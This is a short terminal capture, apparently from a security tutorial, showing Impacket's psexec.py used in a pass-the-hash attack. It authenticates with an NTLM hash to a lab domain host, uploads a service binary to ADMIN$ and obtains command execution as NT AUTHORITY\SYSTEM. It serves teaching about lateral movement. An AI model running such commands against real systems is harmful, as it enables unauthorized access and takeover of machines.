 pixis@hackndo:~ $ psexec.py -hashes :89db9cd74150fc8d8559c3c19768ca3f adsec.local/jsnow@10.10.0.1 whoami
Impacket v0.9.21-dev - Copyright 2019 SecureAuth Corporation
[*] Requesting shares on 10.10.0.1.....
[*] Found writable share ADMIN$
[*] Uploading file PTREXgiW.exe
[*] Opening SVCManager on 10.10.0.1.....
[*] Creating service SlYh on 10.10.0.1.....
[*] Starting service SlYh.....
[!] Press help for extra shell commands
nt authority\system
[*] Process whoami finished with ErrorCode: 0, ReturnCode: 0
[*] Opening SVCManager on 10.10.0.1.....
[*] Stopping service SlYh.....
[*] Removing service SlYh.....
[*] Removing file PTREXgiW.exe.....
pixis@hackndo:~ $